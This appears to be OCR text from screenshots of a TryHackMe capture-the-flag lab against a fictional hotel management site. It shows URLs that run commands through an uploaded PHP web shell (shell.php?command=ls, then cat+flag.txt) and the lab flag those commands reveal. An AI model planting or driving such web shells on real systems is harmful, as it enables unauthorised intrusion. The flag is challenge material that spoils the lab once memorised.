 Discover - Elastic
Hotel management
frostypines.thm/media/imag
frostypines.thm/media/images/rooms/shell.php?command=ls
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
Execute
1.jpg
2.jpg
3.jpg
4.jpg
5.jpg
6.jpg
flag.txt
sh3ll.php
shell.php
Moz
frostypines.thm/media/imag
frostypines.thm/media/images/rooms/shell.php?command=cat+flag.txt
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHu
Execute
THM{Gl1tch_Was_H3r3}